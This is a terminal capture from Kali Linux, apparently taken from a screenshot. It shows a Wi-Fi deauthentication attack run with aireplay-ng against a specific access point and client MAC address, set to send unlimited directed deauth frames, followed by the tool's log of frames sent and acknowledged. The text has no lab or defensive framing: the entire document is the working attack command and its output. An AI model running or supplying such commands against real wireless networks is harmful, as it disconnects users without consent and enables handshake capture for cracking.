 kali@kali:~$ sudo aireplay-ng --deauth 0 -a C2:58:D7:80:A0:AF -c B8:E8:56:2D:91:3C wlan0mon
18:39:42  Waiting for beacon frame (BSSID: C2:58:D7:80:A0:AF) on channel 11
18:39:42  Sending 64 directed DeAuth (code 7). STMAC: [B8:E8:56:2D:91:3C] [133|150 ACKs]
18:39:43  Sending 64 directed DeAuth (code 7). STMAC: [B8:E8:56:2D:91:3C] [155|161 ACKs]
18:39:43  Sending 64 directed DeAuth (code 7). STMAC: [B8:E8:56:2D:91:3C] [ 4|51 ACKs]
18:39:44  Sending 64 directed DeAuth (code 7). STMAC: [B8:E8:56:2D:91:3C] [ 0|75 ACKs]
18:39:47  Sending 64 directed DeAuth (code 7). STMAC: [B8:E8:56:2D:91:3C] [37|265 ACKs]
18:39:49  Sending 64 directed DeAuth (code 7). STMAC: [B8:E8:56:2D:91:3C] [96|225 ACKs]
18:39:52  Sending 64 directed DeAuth (code 7). STMAC: [B8:E8:56:2D:91:3C] [46|228 ACKs]
18:39:54  Sending 64 directed DeAuth (code 7). STMAC: [B8:E8:56:2D:91:3C] [78|252 ACKs]
18:39:56  Sending 64 directed DeAuth (code 7). STMAC: [B8:E8:56:2D:91:3C] [85|172 ACKs]